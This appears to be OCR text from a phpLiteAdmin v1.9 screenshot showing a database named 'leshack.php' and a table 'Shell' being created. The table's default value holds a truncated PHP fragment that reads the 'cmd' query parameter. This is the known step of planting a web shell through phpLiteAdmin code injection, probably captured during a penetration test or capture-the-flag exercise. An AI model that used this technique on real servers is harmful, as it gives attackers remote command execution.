 phpLiteAdmin v1.9
Documentation | License | Project Site
Change Database
[rw] leshack.php
[rw] test
leshack.php
No tables in database.
Create New Database [?]
Create
Log Out
leshack.php
Creating new table: 'Shell'
Field Type Primary Key Autoincrement Not NULL Default Value
shellleshack TEXT Yes Yes Yes _GET["cmd"]); ?>
Create Cancel
Powered by phpLiteAdmin | Page generated in 0.0021 seconds.